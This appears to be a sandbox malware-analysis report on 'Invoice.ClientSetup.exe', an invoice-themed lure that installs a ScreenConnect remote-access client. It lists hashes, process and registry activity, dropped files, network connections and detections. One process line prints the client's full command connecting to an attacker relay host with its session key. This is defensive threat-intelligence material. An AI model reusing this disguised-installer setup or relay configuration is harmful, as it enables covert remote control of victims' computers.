






| File name: | Invoice.ClientSetup.exe |
| Full analysis: | https://app.any.run/tasks/4bc77821-2a2f-45bd-a44d-41d19ad6b362 |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2025, 20:20:31 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 5 sections |
| MD5: | 5238E92F8DCFD6A42A56EEB63A915C61 |
| SHA1: | 45A1675AD3E5A0867561A071EF9A0512F499A1EB |
| SHA256: | FD1798EDDFA5F316AA5F05C4E2B5E1C85C55ADA9F9C315FA430C8573D3F2CE8D |
| SSDEEP: | 98304:WahxA3yFBPR3ipsn6lev+KNCOytH9awXB0DXe3S+5OmxlGwP3AW5JTGG0DR/Wzif:LwDAYqhtu2 |
MALICIOUS
SCREENCONNECT has been detected (SURICATA)
- ScreenConnect.ClientService.exe (PID: 4244)
SUSPICIOUS
Reads security settings of Internet Explorer
- Invoice.ClientSetup.exe (PID: 7612)
Executable content was dropped or overwritten
- rundll32.exe (PID: 8000)
Executes as Windows Service
- VSSVC.exe (PID: 8080)
- ScreenConnect.ClientService.exe (PID: 4244)
Connects to unusual port
- ScreenConnect.ClientService.exe (PID: 4244)
Potential Corporate Privacy Violation
- ScreenConnect.ClientService.exe (PID: 4244)
Screenconnect has been detected
- ScreenConnect.ClientService.exe (PID: 4244)
INFO
Reads the computer name
- Invoice.ClientSetup.exe (PID: 7612)
- msiexec.exe (PID: 7800)
- msiexec.exe (PID: 7936)
Checks supported languages
- Invoice.ClientSetup.exe (PID: 7612)
- msiexec.exe (PID: 7800)
- msiexec.exe (PID: 7936)
Create files in a temporary directory
- Invoice.ClientSetup.exe (PID: 7612)
- rundll32.exe (PID: 8000)
Reads the machine GUID from the registry
- Invoice.ClientSetup.exe (PID: 7612)
Process checks computer location settings
- Invoice.ClientSetup.exe (PID: 7612)
Executable content was dropped or overwritten
- msiexec.exe (PID: 7700)
- msiexec.exe (PID: 7800)
CONNECTWISE has been detected
- msiexec.exe (PID: 7700)
Manages system restore points
- SrTasks.exe (PID: 5608)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (76.4) |
|---|---|---|
| .exe | | | Win32 Executable (generic) (12.4) |
| .exe | | | Generic Win/DOS Executable (5.5) |
| .exe | | | DOS Executable Generic (5.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2022:11:18 20:10:20+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14.33 |
| CodeSize: | 45568 |
| InitializedDataSize: | 5500928 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x14ad |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Total processes
155
Monitored processes
17
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1180 | C:\Windows\syswow64\MsiExec.exe -Embedding EF346EAD455E0E7EF18AACCB98121BBD E Global\MSI0000 | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3240 | C:\Windows\syswow64\MsiExec.exe -Embedding 3D30D163580A38D32E12D6F9981325FC | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4244 | "C:\Program Files (x86)\ScreenConnect Client (ee68183d7c90bda8)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=dcontrol.bearudesigns.com&p=8041&s=6beffb1e-b3f3-4c65-942d-ff848a6ad391&k=BgIAAACkAABSU0ExAAgAAAEAAQCNtiC1q%2bnQniA9%2b4TCPvGg%2boz56W%2bp%2b%2bIoR%2fu5711zqYA8fpjQ6hkxSu%2f%2bNHfruioj2STe8%2bp18WFzaE%2bqWdWiDwCNnXg3FVOYk%2bOvctGY5tywicMLd66JjLiW4ziFIm6cLXDFbPIkueBAcddsX3DakaE%2bMMn5oazKvqfADBQzsjcIgpbC21pzGVv8JFO%2bNPQ2wVxl0tkLp1uaL9YlNU79LRjGin55B4bIF7eTF1%2fZWbIr7MNuEnHgueWn2PPlK73EWojl343Njj800WbbDPB3RBlavhr9vL7ch4L4SmoNjq6Mky%2footfAZ5U%2bQh9D%2bwQ5DQJyy%2bgEerkLskd9ej7E&t=Secured%20SharePoint%20DocuSign&c=dfssalon&c=dfssalon&c=dfssalon&c=kratos&c=&c=&c=&c=" | C:\Program Files (x86)\ScreenConnect Client (ee68183d7c90bda8)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Version: 25.2.4.9229 Modules
| |||||||||||||||
| 4688 | C:\WINDOWS\SysWOW64\DllHost.exe /Processid:{06622D85-6856-4460-8DE1-A81921B41C4B} | C:\Windows\SysWOW64\dllhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5608 | C:\WINDOWS\system32\srtasks.exe ExecuteScopeRestorePoint /WaitForRestorePoint:11 | C:\Windows\System32\SrTasks.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Windows System Protection background tasks. Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6344 | C:\WINDOWS\explorer.exe /factory,{5BD95610-9434-43C2-886C-57852CC8A120} -Embedding | C:\Windows\explorer.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6872 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | SrTasks.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7504 | "C:\Program Files (x86)\ScreenConnect Client (ee68183d7c90bda8)\ScreenConnect.WindowsClient.exe" "RunRole" "a67fc820-9fa9-4604-bf5e-2129c2e73f32" "User" | C:\Program Files (x86)\ScreenConnect Client (ee68183d7c90bda8)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: admin Company: ScreenConnect Software Integrity Level: MEDIUM Description: ScreenConnect Client Version: 25.2.4.9229 Modules
| |||||||||||||||
| 7512 | "C:\Users\admin\Desktop\Invoice.ClientSetup.exe" | C:\Users\admin\Desktop\Invoice.ClientSetup.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 7612 | "C:\Users\admin\Desktop\Invoice.ClientSetup.exe" | C:\Users\admin\Desktop\Invoice.ClientSetup.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
Total events
23 997
Read events
23 648
Write events
330
Delete events
19
Modification events
| (PID) Process: | (7800) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 4800000000000000047123D8D6C5DB01781E0000801F0000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7800) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Enter) |
Value: 4800000000000000047123D8D6C5DB01781E0000801F0000D20700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7800) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Leave) |
Value: 4800000000000000CB3B79D8D6C5DB01781E0000801F0000D20700000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7800) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Enter) |
Value: 4800000000000000CB3B79D8D6C5DB01781E0000801F0000D10700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7800) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppCreate (Enter) |
Value: 480000000000000025CC82D8D6C5DB01781E0000801F0000D00700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7800) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Leave) |
Value: 480000000000000053057ED8D6C5DB01781E0000801F0000D10700000100000000000000010000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7800) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGatherWriterMetadata (Enter) |
Value: 48000000000000009F6FF0D8D6C5DB01781E0000801F0000D30700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (8080) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\COM+ REGDB Writer |
| Operation: | write | Name: | IDENTIFY (Leave) |
Value: 4800000000000000A3F205D9D6C5DB01901F0000281C0000E80300000000000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (8080) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\BCD00000000\Objects\{9dea862c-5cdd-4e70-acc1-f32b344d4795}\Elements\11000001 |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (8080) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\Registry Writer |
| Operation: | write | Name: | IDENTIFY (Leave) |
Value: 4800000000000000A3F205D9D6C5DB01901F0000C81F0000E80300000000000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
20
Suspicious files
21
Text files
10
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7612 | Invoice.ClientSetup.exe | C:\Users\admin\AppData\Local\Temp\ScreenConnect\25.2.4.9229\ee68183d7c90bda8\ScreenConnect.ClientSetup.msi | — | |
MD5:— | SHA256:— | |||
| 7800 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 7800 | msiexec.exe | C:\Windows\Installer\111569.msi | — | |
MD5:— | SHA256:— | |||
| 7700 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSID4F5.tmp | executable | |
MD5:81F945DABC576CA389348A4E7147463F | SHA256:A45BA86C5D13AA8E814E4CB0860B5B2A39CE9677B0D980947F6FE31676051CB2 | |||
| 7800 | msiexec.exe | C:\System Volume Information\SPP\snapshot-2 | binary | |
MD5:51827EC0BC61C50D3248C8B4BA77516D | SHA256:8BBB764C2642FAE521DDE19A4A9B1DE04B13F0B57C95A2FE9A310D5AC0228586 | |||
| 8000 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSID4F5.tmp-\Microsoft.Deployment.WindowsInstaller.Package.dll | executable | |
MD5:A921A2B83B98F02D003D9139FA6BA3D8 | SHA256:548C551F6EBC5D829158A1E9AD1948D301D7C921906C3D8D6B6D69925FC624A1 | |||
| 8000 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSID4F5.tmp-\ScreenConnect.Core.dll | executable | |
MD5:1DB8B9FA0BDCBFAAB807F715C288C19A | SHA256:B8100E5AB07983CBF82D721CF719576CA3F60E352628DCAABD42D428011FDEDF | |||
| 8000 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSID4F5.tmp-\Microsoft.Deployment.Compression.dll | executable | |
MD5:4717BCC62EB45D12FFBED3A35BA20E25 | SHA256:E04DE7988A2A39931831977FA22D2A4C39CF3F70211B77B618CAE9243170F1A7 | |||
| 7800 | msiexec.exe | C:\System Volume Information\SPP\OnlineMetadataCache\{cbefea88-5947-4ef4-9611-0c5ad9deab79}_OnDiskSnapshotProp | binary | |
MD5:51827EC0BC61C50D3248C8B4BA77516D | SHA256:8BBB764C2642FAE521DDE19A4A9B1DE04B13F0B57C95A2FE9A310D5AC0228586 | |||
| 8000 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSID4F5.tmp-\Microsoft.Deployment.Compression.Cab.dll | executable | |
MD5:77BE59B3DDEF06F08CAA53F0911608A5 | SHA256:9D32032109FFC217B7DC49390BD01A067A49883843459356EBFB4D29BA696BF8 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
43
DNS requests
23
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.162:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6808 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2104 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6808 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.48.23.162:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.159.73:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
dcontrol.bearudesigns.com |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4244 | ScreenConnect.ClientService.exe | Potential Corporate Privacy Violation | REMOTE [ANY.RUN] ScreenConnect Server Response |